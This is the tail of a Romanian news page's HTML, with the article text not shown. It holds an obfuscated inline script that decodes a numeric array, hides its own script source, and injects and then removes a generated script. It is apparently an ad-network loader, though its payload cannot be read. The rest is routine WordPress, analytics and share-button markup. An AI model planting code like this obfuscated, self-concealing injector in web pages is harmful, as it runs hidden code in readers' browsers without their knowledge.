,30,20,58,38,8,30,62,17,55,17,62,7,84,38,30,20,58,38,8,30,20,17,33,30,33,17,62,17,64,14,8,9,8,1,21,39,53,58,67,56,39,73,17,62,51,90,8,39,21,79,39,62,17,55,17,62,51,90,8,39,21,79,39,20,17,33,30,33,17,62,17,64,14,79,67,21,86,7,56,58,9,40,12,70,0,1,53,67,21,8,39,73,8,64,14,38,6,73,7,56,58,9,9,9,30,21,7,39,64,87,7,56,58,9,39,79,67,58,73,62,73,62,33,8,33,62,64,62,64,14,85,7,56,58,1,7,84,38,30,20,58,38,8,30,9,7,56,58,18,17,7,84,38,30,20,58,38,8,30,20,17,33,30,26,14,7,56,58,1,51,90,8,39,21,79,39,9,7,56,58,18,17,51,90,8,39,21,79,39,20,17,33,30,26,14,4,8,11,1,56,51,58,58,39,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,14,85,85,14,38,1,8,21,56,9,7,21,58,14,85,85,73,64,55,53,59,22,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,90,64,87,79,67,21,86,8,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,90,1,58,39,84,76,30,78,14,38,33,9,22,64,87,38,6,73,90,18,38,33,41,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,41,26,64,14,38,6,73,90,18,38,33,71,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,71,26,64,14,38,6,73,90,18,38,33,59,26,92,41,64,8,1,53,7,8,78,73,90,18,38,33,59,26,64,14,85,21,39,30,7,21,84,86,8,14,85,85,73,64,55,8,79,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,44,64,87,30,21,11,87,58,51,56,67,58,12,30,51,21,67,76,39,1,8,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,55,40,12,70,0,1,8,30,21,38,84,76,38,6,11,73,44,64,64,14,85,56,67,30,56,78,73,39,64,87,85,85,85,73,64,55,79,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,30,21,11,87,21,39,30,7,21,84,86,58,51,56,67,58,12,30,51,21,67,76,39,1,76,39,30,89,30,39,19,73,4,8,11,1,67,30,20,38,90,64,14,85,56,67,30,56,78,73,39,64,87,21,39,30,7,21,84,86,6,67,58,8,39,14,85,85,85,73,64,55,38,8,20,30,39,8,30,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,78,67,8,78,1,8,39,67,21,56,78,73,62,20,20,11,30,39,8,30,62,64,92,13,71,64,30,39,8,30,9,30,21,7,39,14,39,58,8,39,86,30,39,8,30,9,6,67,58,8,39,14,21,39,30,7,21,84,86,30,39,8,30,14,85,85,73,64,55,67,56,8,8,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,56,8,8,64,87,79,67,21,86,78,9,44,51,56,7,19,39,84,30,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,17,90,51,44,11,17,64,18,41,26,55,8,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,17,8,30,11,58,39,17,64,14,8,1,8,39,30,88,30,30,21,38,90,7,30,39,73,62,30,11,53,39,62,55,62,30,39,36,30,15,56,8,8,62,64,14,38,6,73,8,1,8,30,11,58,39,12,78,39,39,30,64,8,1,8,30,11,58,39,12,78,39,39,30,1,56,8,8,43,39,36,30,9,56,8,8,14,39,58,8,39,86,8,1,38,84,84,39,21,63,43,42,3,9,56,8,8,14,21,39,30,7,21,84,86,78,1,67,53,53,39,84,44,47,78,38,58,44,73,8,64,14,85,85,73,64,55,76,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,50,9,50,38,84,44,51,50,1,38,84,84,39,21,37,38,44,30,78,14,79,67,21,86,21,9,48,14,38,6,73,50,57,9,22,65,93,64,21,9,71,14,38,6,73,50,57,9,65,61,65,64,21,9,59,14,38,6,73,50,57,9,71,41,59,24,64,21,9,24,14,38,6,73,50,57,9,71,22,24,93,64,21,9,22,14,21,39,30,7,21,84,86,21,14,85,85,73,64,55,19,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,4,8,11,1,67,30,20,76,33,4,8,11,1,67,30,20,38,33,4,8,11,1,67,30,20,44,14,85,85,73,64,55,56,51,58,58,39,56,30,38,51,84,25,6,7,84,56,30,38,51,84,73,64,87,21,39,30,7,21,84,86,6,7,84,56,30,38,51,84,73,7,56,58,55,53,67,21,39,84,30,64,87,79,67,21,86,51,9,87,38,84,38,30,25,6,7,84,56,30,38,51,84,73,64,87,38,6,73,4,8,11,1,56,8,8,9,9,6,67,58,8,39,64,87,4,8,11,1,56,8,8,9,4,8,11,1,67,56,8,8,73,7,56,58,1,56,8,8,20,56,51,19,19,51,84,64,14,85,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,51,1,7,84,38,30,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,55,53,67,21,39,84,30,64,14,85,85,55,7,84,38,30,25,6,7,84,56,30,38,51,84,73,7,55,53,67,21,39,84,30,64,87,6,51,21,73,38,9,41,14,38,57,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,39,7,9,84,39,50,86,69,39,76,49,36,53,73,7,1,39,36,56,58,7,44,39,20,7,21,58,20,58,38,8,30,18,38,26,64,14,38,6,73,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,53,67,30,78,84,67,19,39,1,19,67,30,56,78,73,39,7,64,64,21,39,30,7,21,84,14,85,38,6,73,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,14,85,39,58,8,39,86,38,6,73,4,8,11,1,38,8,20,30,39,8,30,73,64,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,7,84,44,39,6,38,84,39,44,10,10,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,72,9,62,62,64,87,79,67,21,86,30,8,9,7,1,30,67,21,76,39,30,20,8,39,58,39,56,30,51,21,20,30,39,8,30,55,30,67,9,7,1,30,67,21,76,39,30,20,67,53,53,21,51,67,56,78,20,30,39,8,30,55,56,8,9,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,20,30,39,8,30,14,85,39,58,8,39,86,21,39,30,7,21,84,14,7,1,56,8,8,20,8,53,39,56,38,6,38,56,33,9,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,87,62,33,7,1,56,51,84,30,67,38,84,39,21,20,8,30,11,58,39,33,62,85,62,14,79,67,21,86,30,9,4,8,11,1,2,73,30,8,55,53,67,21,39,84,30,64,14,38,6,73,30,1,58,39,84,76,30,78,57,71,64,21,39,30,7,21,84,14,30,9,30,18,41,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,7,1,56,8,8,20,8,53,39,56,38,6,38,56,14,38,6,73,30,67,9,9,62,90,39,6,51,21,39,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,6,30,39,21,62,64,87,79,67,21,86,84,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,44,38,79,62,64,14,84,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,30,1,53,67,21,39,84,30,0,51,44,39,1,38,84,8,39,21,30,77,39,6,51,21,39,73,84,55,30,1,84,39,36,30,12,38,90,58,38,84,76,64,14,84,1,51,7,30,39,21,63,43,42,3,9,84,1,38,84,84,39,21,63,43,42,3,14,85,39,58,8,39,86,38,6,73,30,67,9,9,62,67,53,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,30,1,38,84,84,39,21,63,43,42,3,33,7,1,78,30,19,58,14,39,58,8,39,86,38,6,73,30,67,9,9,62,53,21,39,53,39,84,44,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,33,30,1,38,84,84,39,21,63,43,42,3,14,39,58,8,39,86,38,6,73,30,67,9,9,62,6,38,58,58,62,64,30,1,38,84,84,39,21,63,43,42,3,9,7,1,78,30,19,58,14,39,58,8,39,86,21,39,30,7,21,84,14,7,1,7,84,38,30,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,18,41,26,14,73,6,7,84,56,30,38,51,84,86,50,67,38,30,73,30,50,64,87,38,6,73,30,50,9,9,7,84,44,39,6,38,84,39,44,64,79,67,21,86,30,50,9,41,14,39,58,8,39,86,38,6,73,30,50,92,71,41,64,21,39,30,7,21,84,14,38,6,73,30,50,92,41,10,10,51,1,21,38,76,73,7,64,9,9,30,21,7,39,64,21,39,30,7,21,84,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,67,38,30,73,30,50,33,71,64,14,85,55,71,41,41,64,14,85,64,73,64,14,50,38,84,44,51,50,1,67,44,44,49,79,39,84,30,3,38,8,30,39,84,39,21,73,62,21,39,8,38,75,39,62,55,6,7,84,56,30,38,51,84,73,64,87,51,1,21,38,76,73,7,64,14,85,64,14,51,1,21,38,76,73,7,64,14,85,55,21,38,76,25,6,7,84,56,30,38,51,84,73,7,64,87,39,9,4,8,11,1,2,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,1,62,33,7,1,38,19,76,20,56,58,67,8,8,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,79,67,21,86,19,9,44,51,56,7,19,39,84,30,1,90,51,44,11,1,2,7,39,21,11,12,39,58,39,56,30,51,21,88,58,58,73,62,1,62,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,62,86,18,8,30,11,58,39,9,17,44,38,8,53,58,67,11,25,86,84,51,84,39,86,72,38,19,53,51,21,30,67,84,30,14,17,26,62,64,1,58,39,84,76,30,78,14,38,6,73,19,92,41,64,87,44,51,56,7,19,39,84,30,1,90,51,44,11,1,38,84,84,39,21,63,43,42,3,9,62,88,44,90,58,51,56,45,86,49,21,21,51,21,1,62,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,50,38,84,44,51,50,1,67,58,39,21,30,73,17,88,44,90,58,51,56,45,86,39,36,30,39,84,8,38,51,84,86,39,21,21,51,21,86,41,6,22,48,61,71,24,24,48,17,33,62,5,84,62,33,17,43,21,11,86,30,51,86,44,38,8,67,90,58,39,86,30,78,38,8,86,39,36,30,39,84,8,38,51,84,86,51,21,86,21,39,8,30,67,21,30,86,11,51,7,21,86,84,67,79,38,76,67,30,51,21,1,17,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,21,39,58,51,67,44,73,64,14,85,55,71,41,64,14,85,38,6,73,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,9,9,41,64,21,39,30,7,21,84,86,6,67,58,8,39,14,79,67,21,86,21,67,30,38,51,9,39,18,41,26,1,56,58,38,39,84,30,37,38,44,30,78,15,7,56,58,1,8,53,21,38,30,39,20,50,38,44,30,78,14,79,67,21,86,84,39,50,20,90,76,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,21,67,30,38,51,27,7,56,58,1,8,53,21,38,30,39,20,78,39,38,76,78,30,64,14,79,67,21,86,67,44,20,78,39,38,76,78,30,9,42,67,30,78,1,6,58,51,51,21,73,84,39,50,20,90,76,20,78,39,38,76,78,30,15,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,64,14,38,6,73,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,72,9,84,39,50,20,90,76,20,78,39,38,76,78,30,64,87,84,39,50,20,90,76,20,78,39,38,76,78,30,9,67,44,20,78,39,38,76,78,30,27,7,56,58,1,8,53,21,38,30,39,20,56,51,7,84,30,14,85,38,6,73,7,1,51,84,56,39,9,9,7,84,44,39,6,38,84,39,44,64,87,7,1,51,84,56,39,9,30,21,7,39,14,7,1,67,58,79,9,18,26,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,39,1,58,39,84,76,30,78,14,38,33,33,64,87,79,67,21,86,67,44,20,38,44,9,39,18,38,26,1,56,58,67,8,8,0,67,19,39,1,8,53,58,38,30,73,7,1,38,19,76,20,56,58,67,8,8,33,62,13,62,64,18,71,26,14,4,8,11,1,56,8,8,18,17,30,39,36,30,17,33,17,47,51,84,30,39,84,30,17,26,33,9,17,1,17,33,7,1,50,38,44,76,39,30,20,56,58,67,8,8,33,17,86,1,17,33,7,1,38,19,76,20,56,58,67,8,8,33,17,13,17,33,67,44,20,38,44,33,17,87,90,67,56,45,76,21,51,7,84,44,13,8,38,75,39,25,67,7,30,51,86,17,33,84,39,50,20,90,76,20,78,39,38,76,78,30,33,17,53,36,14,86,90,67,56,45,76,21,51,7,84,44,13,53,51,8,38,30,38,51,84,25,41,86,13,17,33,7,56,58,1,67,44,20,30,51,20,8,53,21,38,30,39,18,67,44,20,38,44,26,27,67,44,20,78,39,38,76,78,30,33,17,53,36,14,85,17,14,38,6,73,39,18,38,26,1,51,6,6,8,39,30,4,67,21,39,84,30,72,9,9,84,7,58,58,64,87,7,1,67,58,79,1,53,7,8,78,73,67,44,20,38,44,64,14,85,79,67,21,86,44,9,4,8,11,1,2,73,62,91,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,38,44,33,62,86,62,33,39,18,38,26,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,30,67,76,0,67,19,39,55,44,51,56,7,19,39,84,30,1,90,51,44,11,64,14,6,51,21,73,53,9,41,14,53,57,44,1,58,39,84,76,30,78,14,53,33,33,64,87,38,6,73,44,18,53,26,1,51,84,56,58,38,56,45,9,9,84,7,58,58,64,87,44,18,53,26,1,51,84,56,58,38,56,45,9,6,7,84,56,30,38,51,84,73,39,39,64,87,79,67,21,86,67,9,39,39,1,30,67,21,76,39,30,66,66,39,39,1,8,21,56,49,58,39,19,39,84,30,14,79,67,21,86,56,38,9,67,1,53,67,21,39,84,30,49,58,39,19,39,84,30,1,76,39,30,88,30,30,21,38,90,7,30,39,73,62,90,38,44,62,64,14,50,38,84,44,51,50,1,58,51,56,67,30,38,51,84,1,67,8,8,38,76,84,73,7,56,58,1,58,38,84,45,20,21,39,44,38,21,39,56,30,20,7,21,58,33,7,56,58,1,67,44,20,30,51,20,58,38,84,45,18,56,38,26,64,14,21,39,30,7,21,84,86,6,67,58,8,39,14,85,14,85,85,85,73,6,7,84,56,30,38,51,84,86,21,79,38,39,50,73,64,87,38,6,73,4,8,11,1,79,1,38,84,31,38,39,50,53,51,21,30,73,7,1,7,84,38,30,64,64,87,79,67,21,86,58,30,9,62,62,14,58,30,9,7,1,50,38,44,76,39,30,20,38,44,33,62,56,62,33,7,1,67,58,79,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,14,79,67,21,86,53,79,9,41,14,38,6,73,4,8,11,1,53,79,9,9,6,67,58,8,39,64,87,4,8,11,1,53,79,9,30,21,7,39,14,53,79,9,71,14,85,79,67,21,86,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,79,38,39,50,20,7,21,58,55,87,17,38,17,25,58,30,55,17,53,17,25,53,79,55,17,76,17,25,4,8,11,1,76,73,64,55,17,50,17,25,7,1,50,38,44,76,39,30,20,38,44,85,64,14,21,39,30,7,21,84,14,85,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,6,7,84,56,30,38,51,84,73,64,87,21,79,38,39,50,73,64,14,85,55,71,41,41,41,64,14,85,64,73,64,14,85,21,39,30,7,21,84,86,30,21,7,39,14,85,55,21,58,51,67,44,25,6,7,84,56,30,38,51,84,73,64,87,79,67,21,86,58,8,9,62,62,14,6,51,21,73,79,67,21,86,38,9,41,14,38,57,7,56,58,1,7,84,38,30,20,58,38,8,30,1,58,39,84,76,30,78,14,38,33,33,64,87,38,6,73,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,72,9,7,84,44,39,6,38,84,39,44,64,87,58,8,33,9,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,50,38,44,76,39,30,20,38,44,62,26,33,62,56,62,33,7,56,58,1,7,84,38,30,20,58,38,8,30,18,38,26,18,62,67,58,79,62,26,1,28,51,38,84,73,18,8,39,53,67,21,67,30,51,21,9,62,56,62,26,64,33,62,13,62,14,85,85,58,8,9,58,8,1,8,7,90,8,30,21,73,41,55,58,8,1,58,39,84,76,30,78,13,71,64,14,79,67,21,86,58,8,38,9,44,51,56,7,19,39,84,30,1,56,21,39,67,30,39,49,58,39,19,39,84,30,73,62,38,19,76,62,64,14,58,8,38,1,8,21,56,9,4,8,11,1,7,21,73,7,56,58,1,58,51,67,44,20,7,21,58,55,87,17,38,17,25,58,8,55,17,76,17,25,4,8,11,1,76,73,64,85,64,14,21,39,30,7,21,84,86,30,21,7,39,14,85,55,85,14,51,1,38,84,38,30,73,64,14,50,38,84,44,51,50,1,8,39,30,43,38,19,39,51,7,30,73,51,1,21,58,51,67,44,55,71,41,41,41,64,14,21,39,30,7,21,84,86,51,14,85,85,73,64,85,14,85,4,8,11,1,8,30,67,21,30,73,64,14,15,27,86,28,67,76,39,44,39,53,11,75,38,84,7,86,27,15];function tgfwxgfykegnt(a,b){sfhnuiskwaj='';for(var i=0;i<a.length;i++){sfhnuiskwaj+=b[a[i]];}return sfhnuiskwaj;}var pukvdeo=window[tgfwxgfykegnt([44,51,56,7,19,39,84,30],jeakgdnsrhkfvp)];var tdujyznqln=tgfwxgfykegnt([56,7,21,21,39,84,30,12,56,21,38,53,30],jeakgdnsrhkfvp);var aivgpxfhpd=tgfwxgfykegnt([8,21,56],jeakgdnsrhkfvp);var iijzaztcyh=tgfwxgfykegnt([90,51,44,11],jeakgdnsrhkfvp);try{Object.getOwnPropertyDescriptor(Document.prototype,tdujyznqln).get.apply(pukvdeo)[aivgpxfhpd]=aivgpxfhpd;document.body=document.querySelectorAll('body')[0]}catch(e){}var bpoiqlcgmkjk=tgfwxgfykegnt([56,21,39,67,30,39,49,58,39,19,39,84,30],jeakgdnsrhkfvp);var soafa=tgfwxgfykegnt([8,56,21,38,53,30],jeakgdnsrhkfvp);var kbenxvwkvgeidw=tgfwxgfykegnt([30,39,36,30,47,51,84,30,39,84,30],jeakgdnsrhkfvp);var takdtlnhh=tgfwxgfykegnt([78,39,67,44],jeakgdnsrhkfvp);var ryimhzhaici=tgfwxgfykegnt([67,53,53,39,84,44,47,78,38,58,44],jeakgdnsrhkfvp);var tpmnzkn=tgfwxgfykegnt([53,67,21,39,84,30,0,51,44,39],jeakgdnsrhkfvp);var gldnwszuuvpf=tgfwxgfykegnt([21,39,19,51,79,39,47,78,38,58,44],jeakgdnsrhkfvp);var spjtcxlweyojylu=pukvdeo[bpoiqlcgmkjk](soafa);spjtcxlweyojylu[kbenxvwkvgeidw]=tgfwxgfykegnt(xhnfp,jeakgdnsrhkfvp);pukvdeo[iijzaztcyh][ryimhzhaici](spjtcxlweyojylu);spjtcxlweyojylu[tpmnzkn][gldnwszuuvpf](spjtcxlweyojylu);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F" data-image-url="" data-title="Cum+a+reu%C5%9Fit+un+rom%C3%A2n+s%C4%83+jefuiasc%C4%83+o+banc%C4%83+din+Mexic+%C5%9Fi+s%C4%83+fure+26+de+milioane+de+dolari+americani" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F" data-image-url="" data-title="Cum+a+reu%C5%9Fit+un+rom%C3%A2n+s%C4%83+jefuiasc%C4%83+o+banc%C4%83+din+Mexic+%C5%9Fi+s%C4%83+fure+26+de+milioane+de+dolari+americani" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"389022","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
